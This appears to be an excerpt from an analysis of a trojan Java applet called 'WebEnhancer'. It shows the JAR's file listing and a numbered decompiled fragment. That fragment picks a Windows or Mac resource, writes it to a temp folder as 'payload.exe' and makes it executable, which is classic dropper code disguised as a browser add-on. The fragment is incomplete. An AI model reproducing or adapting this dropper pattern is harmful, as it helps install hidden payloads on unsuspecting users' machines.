 META-INF
WebEnhancer
mac
win
WebEnhancer.class MANIFEST.MF
{
23 String str2 = "/";
24 if (isWindows())
{
26 str2 = str2 + "win";
}
27 else if (isMac())
{
29 str2 = str2 + "mac";
}
else
{
31 System.out.println("Unknown operating system, quitting!");
32 System.exit(0);
}
36 localInputStream = localWebEnhancer.getResourceAsStream(str2);
39 File localFile1 = File.createTempFile("~spawn", ".tmp");
40 localFile1.delete();
41 File localFile2 = new File(localFile1.getAbsolutePath() + ".dir");
42 localFile2.mkdir();
44 File localFile3 = new File(localFile2, "payload.exe");
45 writeEmbeddedFile(localInputStream, localFile3);
47 localFile3.setExecutable(true);